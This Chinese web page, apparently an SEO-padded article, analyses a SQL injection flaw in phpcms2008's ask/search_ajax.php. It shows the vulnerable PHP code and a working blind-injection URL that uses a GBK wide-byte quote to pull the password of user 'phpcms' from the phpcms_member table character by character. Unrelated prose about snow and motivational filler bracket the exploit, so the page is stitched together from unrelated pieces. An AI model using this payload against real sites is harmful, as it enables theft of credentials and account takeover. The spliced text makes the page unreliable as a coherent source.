雪还在下着,不一会儿就变成了鹅毛大雪,随风飘舞,天地间变成了白茫茫的一片,这些可爱的雪精灵还在半空中跳着舞呢。这个雪和南北极的雪不同的,那里的雪下起来,像利剑一样,铺天盖地的,四周变得昏暗,不明亮,不见一丝光。而这里的雪呢?轻飘飘的,就如从天空中撒下千万颗珍珠。



这个是最新有人发现的 该漏洞文件:ask/search_ajax.php

漏洞说明:

/ask/search_ajax.php

Code:

if($q)

{

$where = " title LIKE '%$q%' AND status = 5";//没做过滤直接感染了$where

}

else

{

exit('null');

}

$infos = $ask->listinfo($where, 'askid DESC', '', 10);

/ask/include/answer.class.php

Code:

function listinfo($where = '', $order = '', $page = 1, $pagesize = 50)

{

if($where) $where = " WHERE $where";

if($order) $order = " ORDER BY $order";

$page = max(intval($page), 1);

$offset = $pagesize*($page-1);

$limit = " LIMIT $offset, $pagesize";

$r = $this->db->get_one("SELECT count(*) as number FROM $this->table_posts $where");

$number = $r['number'];

$this->pages = pages($number, $page, $pagesize);

$array = array();

$i = 1;

$result = $this->db->query("SELECT * FROM $this->table_posts $where $order $limit");



while($r = $this->db->fetch_array($result))

{

$r['orderid'] = $i;

$array[] = $r;

$i++;

}

$this->number = $this->db->num_rows($result);

$this->db->free_result($result);

return $array;

}

测试方法:

复制代码

代码如下:/ask/search_ajax.php?q=s%D5'/**/or/**/(select ascii(substring(password,1,1))/**/from/**/phpcms_member/**/where/**/username=0x706870636D73)>52%23

本文phpcms2008 注入漏洞 如何利用分析到此结束。不管你的梦想是什么,只有带着淡然的态度,做好当前的事情,才能如愿以偿。只有到了未来,才知道今天做的事情有什么意义。无论你选择做什么,那都是你理想的未来。能抓住机遇的人,大都是不假思索就作出选择的人。不能实现梦想的人,都是想要一样东西,却不愿意为之付出足够的努力。小编再次感谢大家对我们的支持!